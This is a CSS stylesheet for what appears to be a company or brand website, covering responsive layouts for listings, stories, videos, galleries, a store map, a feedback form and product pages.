@media (min-width: 1200px) { .listing-index .ls { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; margin: 0 auto; } }

@media (min-width: 1200px) { .listing-index .ls > div { margin-bottom: 70px; width: 370px; margin-right: 45px; } }

@media (max-width: 1199.98px) { .listing-index .ls > div { margin-bottom: 30px; } }

.listing-index .ls > div:nth-child(3n) { margin-right: 0; }

.listing-index .ls > div > a { position: relative; display: block; padding: 20px; background: #fff; -webkit-transition: .3s; transition: .3s; border: 1px solid #d8d8d8; }

@media (max-width: 1199.98px) { .listing-index .ls > div > a { padding: 10px; border-color: #eee; } }

.listing-index .ls > div > a:hover { border-color: #F39731; }

.listing-index .ls .img { height: 0; padding-bottom: 73.8%; -webkit-box-sizing: content-box; box-sizing: content-box; background-repeat: no-repeat; background-size: cover; background-position: center center; }

.listing-index .ls .title { font-size: 17px; line-height: 1.3; text-overflow: ellipsis; white-space: nowrap; overflow: hidden; text-align: center; margin-top: 10px; }





@media (min-width: 1200px) {

 .listing-index0 .list {
   height:600px;
   margin-bottom:60px;
 } 
 
  .listing-index0 .pnav{
    padding-top:200px;
	text-align:center;
	font-size:60px;
	color:#FFFFFF;
  }
  
  .listing-index0 .pnav a{
    color:#FFFFFF;
  }
  
  .listing-index0 .lnav{
     display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; margin-bottom: 20px; margin-top:45px; margin-bottom:62px;
  }
  
  .listing-index0 .lnav a{
     width:150px;
	 background:#FFFFFF;
	 display:block;
	 height:40px;
	 text-align:center;
	 line-height:40px;
	 border-radius:10px;
	 margin:10px;
  }
  
  .listing-index0 .fg{
    margin-top:50px;
  }
  
}


.listing-index0 .fg{
  width:50%;
  border-bottom:1px solid #FFFFFF;
  margin-left:auto;
  margin-right:auto;
}


@media (max-width: 1199.98px) {


 .listing-index0 .list {
   height:280px;
   margin-bottom:20px;
 } 
 
   .listing-index0 .fg{
    margin-top:20px;
  }
 
   .listing-index0 .pnav{
    padding-top:100px;
	text-align:center;
	font-size:30px;
	color:#FFFFFF;
  }
  
  .listing-index0 .pnav a{
    color:#FFFFFF;
  }
  
  .listing-index0 .lnav{
     display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; margin-bottom: 20px; margin-top:15px; margin-bottom:22px;
  }
  
  .listing-index0 .lnav a{
     width:100px;
	 background:#FFFFFF;
	 display:block;
	 height:30px;
	 text-align:center;
	 line-height:30px;
	 border-radius:10px;
	 margin:10px;
  }

}






@media (max-width: 1199.98px) { .listing-index .ls .title { font-size: 15px; } }

@media (max-width: 1199.98px) { .store-index img { max-width: 100%; height: auto !important; } }

@media (max-width: 1199.98px) { .adv-index img { max-width: 100%; height: auto !important; } }

@media (max-width: 1199.98px) { .cond-index img { max-width: 100%; height: auto !important; } }

.page-index img { max-width: 100%; height: auto !important; }

.about-index .about { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; }

.about-index .about img { max-width: 100%; height: auto !important; }

@media (min-width: 1200px) { .about-index .about .c1 { color: #F39731; font-size: 36px; font-family: "FZXH1JW"; line-height: 0.8; text-align: center; width: 337px; margin-top: 156px; position: absolute; } }

@media (max-width: 1199.98px) { .about-index .about .c1 { color: #F39731; font-size: 36px; font-family: "FZXH1JW"; line-height: 0.8; text-align: center; width: 337px; margin: 21px auto; } }

.about-index .about .c1 p:nth-child(3) { color: #000; font-size: 28px; text-align: center; }

.about-index .about .total { background: url(s32.jpg) 0 0 no-repeat; width: 62px; height: 415px; position: relative; margin-left: 375px; }

@media (max-width: 1199.98px) { .about-index .about .total { display: none; } }

.about-index .about .img { max-width: 100%; right: 0; }

.about-index .about .img img { background-repeat: no-repeat; background-size: cover; background-position: center center; }

.about-index .about .c2 { width: 650px; margin-top: 60px; margin-left: auto; position: relative; }

@media (max-width: 1199.98px) { .about-index .about .c2 { margin-top: 20px; } }

@media (min-width: 1200px) { .about-index .c3 { margin-top: -327px; position: relative; height: 574px; } }

.about-index .c3 img { max-width: 100%; margin-bottom: 25px; }

@media (max-width: 1199.98px) { .about-index .c3 img { margin-bottom: 15px; width: 100%; } }

@media (min-width: 1200px) { .about-index .c3 div:nth-child(1) { position: absolute; border: 4px solid #fff; } }

@media (min-width: 1200px) { .about-index .c3 div:nth-child(2) { border: 4px solid #fff; margin-top: 166px; margin-left: 190px; position: absolute; z-index: 1; } }

@media (min-width: 1200px) { .about-index .c3 div:nth-child(3) { border: 4px solid #fff; margin-top: 335px; margin-left: 370px; position: absolute; } }

@media (min-width: 1200px) and (max-width: 1199.98px) { .about-index .c3 div:nth-child(3) { margin: 0; } }

.about-index .c3 div:nth-child(4) { margin-top: 398px; margin-left: 120px; position: absolute; }

@media (max-width: 1199.98px) { .about-index .c3 div:nth-child(4) { display: none; } }

@media (min-width: 1200px) { .story-index { width: 1200px;}
  .story-index .list  {display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-pack: left; -ms-flex-pack: left; justify-content: space-between; }
  .story-index .item { height: 268px; border: 2px solid #E0E0E0; margin-bottom: 25px; width:593px;display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-pack: left; -ms-flex-pack: left; justify-content: space-between; padding:28px; }
  
  .story-index .item .txt{
    width:240px;
  }
  
  .story-index .item .img{
    width:267px;
  }  
  
  .story-index .item  span{
    font-size:30px;
  }
  .story-index .brief{
 
  }
  .story-index .title{
    font-size:14px;
	color:#000000;
	font-weight:bold;
  }
    
}

@media (max-width: 1199.98px) { 
.story-index .item{
  padding:15px;
  border:1px solid #CFCFCF;
  margin-bottom:18px;
}

.story-index .item a{
  color:#000000;
}

.story-index .brief{
  color:#7A7A7A;
}
.story-index .txt{
  margin-bottom:10px;
}

.story-index .time{
 margin-bottom:10px;
 font-size:12px;
}

.story-index .time span{
  font-size:22px;
}

}

.story-item h2 { font-size: 20px; text-align: center; }

.story-item .info { margin: 20px 0; text-align: center; border-top: 0px dashed #ccc; border-bottom: 1px dashed #ccc; padding: 3px 0; color: #666; }

.story-item .info > span { margin: 0 10px; }

.story-item .content { font-size: 16px; line-height: 1.625; text-align: justify; }

.story-item .content img { max-width: 100%; }

@media (max-width: 1199.98px) { .story-item .content img { max-width: 100%; height: auto !important; } }

.story-item .links { margin-top: 80px; }

@media (max-width: 1199.98px) { .story-item .links { margin-top: 40px; } }

.story-item .links > div:nth-child(2) { margin-top: 10px; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; padding: 10px 0; border-top: 1px solid #ddd; border-bottom: 1px solid #ddd; }

.story-item .links > div:nth-child(2) > a { max-width: 40%; }

.story-item .links > div:nth-child(2) > a > div:nth-child(1) { color: #999; }

.story-item .rels { margin-top: 80px; }

@media (max-width: 1199.98px) { .story-item .rels { margin-top: 40px; } }

.story-item .rels .t { text-align: center; font-size: 18px; margin-bottom: 20px; }

.story-item .rels .t::after { content: ""; display: block; margin: 5px auto; background-color: #F39731; width: 80px; height: 3px; }

.story-item .rels .ls { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; }

.story-item .rels .ls > a { width: 42%; display: -webkit-box; display: -ms-flexbox; display: flex; margin-bottom: 20px; }

@media (max-width: 1199.98px) { .story-item .rels .ls > a { width: 100%; margin-bottom: 10px; } }

.story-item .rels .ls .img { width: 150px; height: 110px; margin-right: 10px; background-repeat: no-repeat; background-size: cover; background-position: center center; }

.story-item .rels .ls .txt { -webkit-box-flex: 1; -ms-flex: 1; flex: 1; }

.story-item .rels .ls .title { font-size: 16px; height: 48px; line-height: 24px; overflow: hidden; margin-bottom: 30px; }

.story-item .rels .ls .time { color: #666; }

@media (min-width: 1200px) { .video-index .list { width: 1194px; margin: 0 auto; display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .video-index .item { width: 571px; margin: 10px; }
  .video-index .item > a { display: block; }
  .video-index .img { position: relative; display: block; width: 571px; height: 306px; background-size: cover; background-position: 50% 50%; background-repeat: no-repeat; border-radius: 4px; overflow: hidden; }
  .video-index .mask { position: absolute; left: 0; top: 0; right: 0; bottom: 0; background: rgba(243,151,49, 0.3) url(s26.png) no-repeat 50% 50%; -webkit-transition: .3s .03s; transition: .3s .03s; opacity: 0; }
  .video-index a:hover .mask { opacity: 1; }
  .video-index .title { text-align: center; font-size: 14px; padding-top: 4px; } }

@media (max-width: 1199.98px) { .video-index .list { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .video-index .item { width: 50%; text-align: center; font-size: 13px; margin-bottom: 10px; }
  .video-index .item:nth-child(odd) { padding-right: 5px; }
  .video-index .item:nth-child(even) { padding-left: 5px; }
  .video-index .item > a { display: block; }
  .video-index .img { height: 0; padding-bottom: 63.63636%; -webkit-box-sizing: content-box; box-sizing: content-box; background-repeat: no-repeat; background-size: cover; background-position: center center; } }

.of-id-join-cond .page-wrp { padding: 1px 0; background: url(s05.jpg) no-repeat center bottom; }

.gallery-index .list { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; margin: 0 auto; }

@media (min-width: 1200px) { .gallery-index .item { width: 277.5px; margin-right: 30px; margin-bottom: 40px; } }

@media (max-width: 1199.98px) { .gallery-index .item { width: 50%; margin-bottom: 20px;}
  .gallery-index .item:nth-child(odd) { padding-right: 5px; }
  .gallery-index .item:nth-child(even) { padding-left: 5px; } }

.gallery-index .item:nth-child(4n) { margin-right: 0; }

.gallery-index .item > a { position: relative; display: block; }

.gallery-index .img { position: relative; height: 0; padding-bottom: 76.92308%; -webkit-box-sizing: content-box; box-sizing: content-box; background-repeat: no-repeat; background-size: contain; background-position: center center; }

.gallery-index .img::after { content: ""; position: absolute; left: 0; top: 0; right: 0; bottom: 0; margin: 10px; background: rgba(17, 115, 74, 0.3) url(s06.png) no-repeat 50% 50%; -webkit-transition: .3s 0s; transition: .3s 0s; opacity: 0; }

.gallery-index a:hover .img::after { -webkit-transition: .3s .03s; transition: .3s .03s; opacity: 1; }

.gallery-index .title { font-size: 16px; margin-top: 5px; text-align: center; }

@media (max-width: 1199.98px) { .gallery-index .title { font-size: 14px; text-overflow: ellipsis; white-space: nowrap; overflow: hidden; margin-top: 2px; } }

@media (min-width: 1200px) { .sp-ganyan { width: 960px; }
  .sp-ganyan .item { height: 240px; padding: 0 20px; padding-bottom: 40px; margin-bottom: 50px; }
  .sp-ganyan .img { position: relative; margin: 0 !important; }
  .sp-ganyan .img span { display: block; width: 250px; height: 230px; }
  .sp-ganyan .img em { position: absolute; left: -10px; bottom: 10px; background-color: rgba(0, 0, 0, 0.8); width: 160px; height: 28px; line-height: 28px; padding: 0 20px; color: #fff; overflow: hidden; font-size: 12px; font-style: normal; }
  .sp-ganyan .img { -webkit-box-shadow: 0 0 0 10px rgba(0, 0, 0, 0.1); box-shadow: 0 0 0 10px rgba(0, 0, 0, 0.1); }
  .sp-ganyan .brief { height: 96px; } }

@media (max-width: 1199.98px) { .sp-ganyan .img em { display: none; } }

.of-id-store .gallery-index .list { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; margin: 0 auto; }

@media (min-width: 1200px) { .of-id-store .gallery-index .item { width: 373.33333px; margin-right: 40px !important; margin-bottom: 40px; } }

.of-id-store .gallery-index .item:nth-child(3n) { margin-right: 0 !important; }

@media (min-width: 1200px) { .sp-map { width: 1200px; height: 416px; display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-pack: left; -ms-flex-pack: left; justify-content: space-between; }
  .sp-map .map-container { height: 416px; width:840px;} 
  .sp-map-l{
      width:360px;
	  padding:20px;
	  text-align:left;
	  background:#CCCCCC;
	  height:416px;
	  color:#000;
  }
  
  .sp-map-l .t{
    font-size:26px;
	font-weight:bold;
	margin-bottom:30px;
	padding-bottom:30px;
	border-bottom:2px solid #FCF8ED;
  }
    
}

@media (max-width: 1199.98px) { .sp-map { width: 100%; height:auto; }
  .sp-map .map-container { height: 300px; } }

@media (min-width: 1200px) { .sp-feedback { width: 100%; height: 695px; }
  .sp-feedback * { -webkit-box-sizing: content-box; box-sizing: content-box; }
  .sp-feedback .clearfix::after { content: ""; clear: both; }
  .sp-feedback .hint { margin: 0 auto; width: 215px; height: 183px; background: url(s04.png) no-repeat 0 0; }
  .sp-feedback form { width: 100%; padding-top: 60px; margin: 0 auto;}
  .sp-feedback .row { float: left; position: relative; /*margin-right:100px;*/ margin-bottom: 20px; width: 385px; height: 42px; border-bottom: 1px solid #BBB; }
  .sp-feedback .row::after { content: ""; position: absolute; left: 0; bottom: -1px; width: 100%; height: 1px; background: #2981FF; -webkit-transform: scaleX(0); transform: scaleX(0); -webkit-transform-origin: 38% 0; transform-origin: 38% 0; -webkit-transition: .38s ease-in-out; transition: .38s ease-in-out; }
  .sp-feedback .row.focus::after { -webkit-transform: scaleX(1); transform: scaleX(1); }
  .sp-feedback .row:nth-child(1) { margin-right: 18px; }
  .sp-feedback .row:nth-child(2) { margin-right: 18px; }
  .sp-feedback .row label { float: left; width: 80px; height: 42px; line-height: 42px; }
  .sp-feedback .row input { border: 0 none; width: 280px; height: 42px; line-height: 42px; padding: 0; margin: 0; outline: 0 none; background: none; }
  .sp-feedback .row-long { width: 100%; }
  .sp-feedback .row-long input { width: 100%; }
  .sp-feedback .msg .tt { margin-bottom: 10px; }
  .sp-feedback .msg textarea { width: 100%; height: 8em; border: 1px solid #BBB; outline: 0 none; padding: 10px; -webkit-box-sizing: border-box; box-sizing: border-box; -webkit-transition: .8s; transition: .8s; }
  .sp-feedback .msg textarea:focus { border-color: #2981FF; }
  .sp-feedback .btns { text-align: center; padding-top: 35px; }
  .sp-feedback .btns input { border: 0 none; width: 10em; height: 42px; border-radius: 4px; line-height: 42px; margin: 0 20px; background: #7b7979; padding: 0; color: #fff; -webkit-transition: .32s; transition: .32s; margin-top: 30px; }
  .sp-feedback .btns input[type="submit"] { background: #F39731; }
  .sp-feedback .btns input:hover { background: #F39731; } 
  
  .sp-feedback{
    width:1200px;
	display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-pack: left; -ms-flex-pack: left; justify-content: space-between;
  } 
  
  .sp-feedback .ew{
    width:313px;
	
  }
  
  .sp-feedback form{
    width:810px;
  }
  
 }

@media (max-width: 1199.98px) { .sp-feedback .hint { margin: 0 auto; width: 215px; height: 183px; background: url(s04.png) no-repeat 0 0; }
  .sp-feedback form { padding-top: 20px; }
  .sp-feedback input[name], .sp-feedback textarea { display: block; border: 1px solid #ccc; background: #fff; }
  .sp-feedback .row { position: relative; display: -webkit-box; display: -ms-flexbox; display: flex; margin: 10px 0; }
  .sp-feedback .row input { -webkit-box-flex: 1; -ms-flex: 1; flex: 1; height: 30px; margin-right: 15px; padding: 0 10px; }
  .sp-feedback .row label { line-height: 30px; margin-right: 10px; }
  .sp-feedback .row span { position: absolute; right: 0; top: 6px; }
  .sp-feedback .msg { position: relative; display: -webkit-box; display: -ms-flexbox; display: flex; }
  .sp-feedback .msg textarea { -webkit-box-flex: 1; -ms-flex: 1; flex: 1; padding: 5px 10px; margin-right: 15px; height: 120px; }
  .sp-feedback .msg .tt { margin-right: 10px; line-height: 30px; }
  .sp-feedback .msg span { position: absolute; right: 0; top: 2px; }
  .sp-feedback .btns { display: -webkit-box; display: -ms-flexbox; display: flex; margin-top: 15px; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }
  .sp-feedback .btns > * { border: 0 none; background: #F39731; color: #ffffff; width: 40%; height: 32px; max-width: 150px; margin: 0 10px; }
  .sp-feedback .btns > *:nth-child(2) { background: #7b7979; } }

.of-case-child .gallery-index .list { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; margin: 0 auto; }

.of-case-child .gallery-index .txt { margin-bottom: 30px; }

@media (max-width: 1199.98px) { .of-case-child .gallery-index .txt { margin-bottom: 15px; } }

@media (min-width: 1200px) { .of-case-child .gallery-index .item { width: 380px; margin-right: 30px !important; margin-bottom: 40px; } }

.of-case-child .gallery-index .item:nth-child(3n) { margin-right: 0 !important; }

.of-case-child .gallery-index .img { height: 0; padding-bottom: 100%; -webkit-box-sizing: content-box; box-sizing: content-box; background-repeat: no-repeat; background-size: cover; background-position: center center; }

.of-case-child .gallery-index .img, .of-case-child .gallery-index .img::after { border-radius: 6px; }

@media (min-width: 1200px) {

   .gallery-indexcase .list{
      display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-pack: left; -ms-flex-pack: left; justify-content: space-between;
   }
  
  .gallery-indexcase .list .item{
    width:584px;
	height:342px;
	margin-bottom:20px;
  }
  
  .gallery-indexcase .list .item .img{
    width:584px;
	height:342px;
	-webkit-box-sizing: content-box; box-sizing: content-box; background-repeat: no-repeat; background-size: cover; background-position: center center;
  }  

}


@media (max-width: 1199.98px) {

   .gallery-indexcase .list{
      display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-pack: left; -ms-flex-pack: left; justify-content: space-between;
   }
  
  .gallery-indexcase .list .item{
    width:48%;
	margin-bottom:10px;
  }
  
  .gallery-indexcase .list .item .img{
     width:100%;
	height:182px;
	-webkit-box-sizing: content-box; box-sizing: content-box; background-repeat: no-repeat; background-size: cover; background-position: center center;
  }  
  

}


@media (min-width: 1200px) {
.gallery-index2{
  width:1200px;
  margin-left:auto;
  margin-right:auto;
}

.gallery-index2 .list{
  width:1200px;
  display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-pack: left; -ms-flex-pack: left; justify-content: space-between;
}

.gallery-index2 .list .img{
  background-repeat: no-repeat; background-size: cover; background-position: center center;
 
}

.gallery-index2 .list .item{
  width:592px;
  height:449px;
  margin-bottom:12px;
}

.gallery-index2 .list .item:nth-child(1){
  width:310px;
  height:420px;
}

.gallery-index2 .list .img:nth-child(1){
  height:420px;
}

.gallery-index2 .list .item:nth-child(3){
  width:310px;
  height:420px;
}

.gallery-index2 .list .img:nth-child(3){
  height:420px;
  width:100%;
}


.gallery-index2 .list .item:nth-child(2){
  width:562px;
  height:420px;
}

.gallery-index2 .list .img:nth-child(2){
  height:420px;
}

}

@media (max-width: 1199.98px) {
 
.gallery-index2 .list{ 
  display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-pack: left; -ms-flex-pack: left; justify-content: space-between;
}

.gallery-index2 .list .item{
   width:48.88%;
   margin-bottom:10px;
 }

.gallery-index2 .list .img{
  padding-bottom:50%;
  background-repeat: no-repeat; background-size: cover; background-position: center center; 
}

}


@media (min-width: 1200px) { .sp-prod * { -webkit-box-sizing: content-box; box-sizing: content-box; }
  .sp-prod .s0 { height: 550px; background: url(s15.jpg) no-repeat 50% 0; text-align: center; }
  .sp-prod .s0 > div:first-child { height: 320px; padding-top: 60px; -webkit-box-sizing: border-box; box-sizing: border-box; }
  .sp-prod .s0 .t2 { font-size: 16px; color: #000; line-height: 1.25; text-align: center; width: 560px; margin: 30px auto; }
  .sp-prod .ban a { display: inline-block; margin: 0 100px; }
  .sp-prod .ban .n1 { width: 68px; height: 118px; background: url(s08.png) no-repeat 0 0; }
  .sp-prod .ban .n2 { width: 69px; height: 118px; background: url(s09.png) no-repeat 0 0; }
  .sp-prod .ban .n3 { width: 81px; height: 118px; background: url(s10.png) no-repeat 0 0; }
  .sp-prod .xtt { font-size: 24px; color: #000; line-height: 1.2; margin: 50px 0 30px auto; text-align: center; }
  .sp-prod .swiper-pagination { position: static; margin-top: 20px; }
  .sp-prod .swiper-pagination-bullet { width: 56px; height: 6px; border-radius: 0; background: #F39731; }
  .sp-prod .s1 { width: 1110px; margin: 0 auto; }
  .sp-prod .s1 .swiper-slide > a { display: block; }
  .sp-prod .s1 .img { position: relative; height: 0; padding-bottom: 71.42857%; -webkit-box-sizing: content-box; box-sizing: content-box; background-repeat: no-repeat; background-size: cover; background-position: center center; }
  .sp-prod .s1 .title { text-align: center; margin-top: 10px; height: 20px; line-height: 20px; overflow: hidden; }
  .sp-prod .mask { position: absolute; left: 10px; top: 10px; right: 10px; bottom: 10px; background: rgba(17, 115, 74, 0.5) url(s06.png) no-repeat 50% 50%; opacity: 0; -webkit-transition: .3s .03s; transition: .3s .03s; }
  .sp-prod a:hover .mask { opacity: 1; }
  .sp-prod .s2 { height: 816px; background: url(s11.jpg) no-repeat 50% 0; overflow: hidden; margin: 50px auto; }
  .sp-prod .s2 .t2 { font-size: 16px; color: #000; line-height: 1.25; text-align: center; width: 786px; margin: 30px auto; }
  .sp-prod .s2 .swiper-container { margin: 30px auto; width: 1110px; }
  .sp-prod .s2 .swiper-container .item { width: 1110px; height: 520px; }
  .sp-prod .s2 .item a { float: left; }
  .sp-prod .s2 .img { position: relative; width: 555px; height: 260px; background-size: cover; background-repeat: no-repeat; background-position: 50% 50%; }
  .sp-prod .s2 .mask { background-position: 50% 80px; }
  .sp-prod .s2 .title { text-align: center; padding-top: 140px; color: #fff; font-size: 15px; }
  .sp-prod .s3 { margin: 50px auto; }
  .sp-prod .s3 .t2 { font-size: 16px; color: #000; line-height: 1.25; text-align: center; width: 786px; margin: 30px auto; }
  .sp-prod .s3 .list { width: 1320px; margin: 0 auto; overflow: hidden; }
  .sp-prod .s3 .item { float: left; margin: 0 5px 15px 5px; }
  .sp-prod .s3 .item > a { display: block; }
  .sp-prod .s3 .img { position: relative; width: 320px; height: 210px; background-size: cover; background-repeat: no-repeat; background-position: 50% 50%; }
  .sp-prod .s3 .title { text-align: center; margin-top: 6px; height: 20px; line-height: 20px; overflow: hidden; }
  .sp-prod .s3 .search { width: 1310px; margin: 0 auto; margin-bottom: 30px; background: #f2f2f2; height: 32px; padding: 11px 0; text-align: center; }
  .sp-prod .s3 .search select, .sp-prod .s3 .search .text { width: 320px; height: 32px; border: 1px solid #ccc; background: #fff; padding: 0 10px; -webkit-box-sizing: border-box; box-sizing: border-box; margin-right: 10px; text-align: left; }
  .sp-prod .s3 .search .submit { height: 32px; color: #fff; background: #F39731; padding: 0 20px; border: 0 none; -webkit-box-sizing: border-box; box-sizing: border-box; cursor: pointer; } }

@media (max-width: 1199.98px) { .sp-prod .xtt { font-size: 22px; line-height: 1; text-align: center; margin-bottom: 10px; }
  .sp-prod .t2 { font-size: 14px; margin-bottom: 15px; text-align: center; padding: 0 20px; }
  .sp-prod .swiper-pagination { position: static; margin-top: 12px; line-height: 1; }
  .sp-prod .swiper-pagination-bullet { width: 20px; height: 4px; border-radius: 0; }
  .sp-prod .s0 { background: url(pics/b14.jpg) no-repeat center center/cover; padding: 30px 0; margin-bottom: 40px; }
  .sp-prod .s0 .ban { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: space-evenly; -ms-flex-pack: space-evenly; justify-content: space-evenly; }
  .sp-prod .s0 .ban .n1 { width: 54.4px; height: 94.4px; background: url(s08.png) no-repeat 0 0/contain; }
  .sp-prod .s0 .ban .n2 { width: 55.2px; height: 94.4px; background: url(s09.png) no-repeat 0 0/contain; }
  .sp-prod .s0 .ban .n3 { width: 64.8px; height: 94.4px; background: url(s10.png) no-repeat 0 0/contain; }
  .sp-prod .s1 { margin-bottom: 40px; padding: 0 12px; }
  .sp-prod .s1 .xtt { margin-bottom: 15px; }
  .sp-prod .s1 .img { height: 0; padding-bottom: 71%; -webkit-box-sizing: content-box; box-sizing: content-box; background-repeat: no-repeat; background-size: cover; background-position: center center; }
  .sp-prod .s1 .title { text-align: center; line-height: 1.3; margin-top: 3px; }
  .sp-prod .s2 { background: url(s11.jpg) no-repeat center center/cover; padding: 30px 0; margin-bottom: 40px; }
  .sp-prod .s2 .item { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; padding: 0 2px; }
  .sp-prod .s2 .item > a { width: 50%; display: block; padding: 2px; }
  .sp-prod .s2 .img { position: relative; height: 0; padding-bottom: 68.42105%; -webkit-box-sizing: content-box; box-sizing: content-box; background-repeat: no-repeat; background-size: cover; background-position: center center; }
  .sp-prod .s2 .img .title { position: absolute; left: 0; bottom: 0; right: 0; height: 28px; line-height: 28px; text-align: center; background: rgba(17, 115, 74, 0.5); text-overflow: ellipsis; white-space: nowrap; overflow: hidden; font-size: 12px; color: #ffffff; }
  .sp-prod .s3 form { padding: 8px 12px; margin-bottom: 12px; background: #f2f2f2; display: -webkit-box; display: -ms-flexbox; display: flex; }
  .sp-prod .s3 form input[type="text"], .sp-prod .s3 form select { border: 1px solid #ccc; padding: 0 5px; height: 28px; -webkit-box-flex: 1; -ms-flex: 1; flex: 1; }
  .sp-prod .s3 form input[type="text"] { margin: 0 10px; }
  .sp-prod .s3 form input[type="submit"] { border: 0 none; width: 80px; height: 28px; color: #ffffff; background: #F39731; }
  .sp-prod .s3 .list { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; padding: 0 6px; }
  .sp-prod .s3 .list .item { width: 50%; padding: 0 6px; margin-bottom: 10px; }
  .sp-prod .s3 .list .img { height: 0; padding-bottom: 65.625%; -webkit-box-sizing: content-box; box-sizing: content-box; background-repeat: no-repeat; background-size: cover; background-position: center center; }
  .sp-prod .s3 .list .title { text-align: center; margin-top: 3px; } }

@media (min-width: 1200px) { .product-index { background: #fff; padding: 1px; min-height: 600px; padding-bottom: 120px; }
  .product-index .list { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; width: 1200px; margin: 0 auto; }
  .product-index .list * { -webkit-box-sizing: content-box; box-sizing: content-box; }
  .product-index .item { margin: 0 30px 30px 0; }
  .product-index .item:nth-child(3n) { margin-right: 0; }
  .product-index .item > a { position: relative; display: block; width: 374px; padding: 0px; border: 1px solid #E6E6E6; background: #fff; -webkit-transition: .2s .03s border-color; transition: .2s .03s border-color; }
  .product-index .item > a:hover { border-color: #000; }
  .product-index .img { width: 374px; height: 374px; background-size: contain; background-position: 50% 50%; background-repeat: no-repeat; }
  .product-index .txt { padding: 16px 40px 8px 5px; font-size: 14px; text-overflow: ellipsis; white-space: nowrap; overflow: hidden; }
  .product-index .code-btn { position: absolute; right: 9px; bottom: 10px; width: 32px; height: 32px; background: url(barcode.png) no-repeat 0 0; opacity: .6; -webkit-transition: .32s; transition: .32s; }
  
  .product-index .code-btn2 { position: absolute; right: 49px; bottom: 10px;  }
  
  .product-index .code-btn:hover { opacity: 1; }
  .product-index .code { position: absolute; left: 9px; top: 9px; border: 5px solid #fff; width: 250px; height: 250px; -webkit-transition: .3s; transition: .3s; opacity: 0; visibility: hidden; }
  .product-index .code.show { opacity: 1; visibility: visible; } 
  }

@media (max-width: 1199.98px) { .product-index .list { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; margin: -6px; }
  .product-index .item { width: 50%; padding: 0 3px; margin-bottom: 6px; }
  .product-index .item > a { display: block; padding: 6px; border: 1px solid #E6E6E6; background: #F3F3F3; }
  .product-index .img { height: 0; padding-bottom: 100%; -webkit-box-sizing: content-box; box-sizing: content-box; background-repeat: no-repeat; background-size: contain; background-position: center center; }
  .product-index .txt { font-size: 14px; text-align: center; text-overflow: ellipsis; white-space: nowrap; overflow: hidden; margin-top: 5px; } }

.product-item .sec01 > .title, .product-item .info .title { color: #121011; padding-bottom: 20px; margin-bottom: 20px; font-size: 20px; border-bottom: 1px solid #eee; }

.product-item { width: 1200px; margin: 0 auto; }

.product-item .xiangqing img{
  width:100%;
  height:auto;
}

@media (max-width: 1199.98px) { .product-item { width: 100%; padding-left: 12px; padding-right: 12px; max-width: 680px; } }

.product-item .xtt { font-size: 19px; letter-spacing: 3px; border-bottom: 1px solid #ddd; margin-top: -14px; margin-bottom: 25px; text-align: center; height: 48px; }

@media (max-width: 1199.98px) { .product-item .xtt { margin-bottom: 15px; font-size: 17px; } }

.product-item .xtt > span { padding: 0 10px; display: inline-block; height: 48px; line-height: 48px; border-bottom: 2px solid #F39731; }

.product-item > * { margin-left: auto; margin-right: auto; margin-bottom: 70px; }

@media (max-width: 1199.98px) { .product-item > * { margin-bottom: 40px; } }

.product-item .crumb { margin-bottom: 30px; }

.product-item .crumb > a:first-child { background: url(s31.png) no-repeat 0 50%; padding-left: 24px; }

.product-item .crumb span { margin: 0 3px; color: #666666; }

@media (min-width: 1200px) { .product-item .sec01 { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; } }

.product-item .sec01 > .title { margin-bottom: 20px; }

@media (min-width: 1200px) {

   .product-item .view { width: 504px; } 
   
   .product-item .nvr{
     width:143px;
	 text-align:center;
	 margin-top:20px;
   }
}

.product-item .view .img-wrp { position: relative; border: 1px solid #A7A7A7; padding: 5px; }



.product-item .view .img-wrp .img { position: relative; height: 0; padding-bottom: 100%; -webkit-box-sizing: content-box; box-sizing: content-box; }

.product-item .view .img-wrp img { -o-object-fit: contain; object-fit: contain; position: absolute; left: 0; right: 0; width: 100%; height: 100%;}




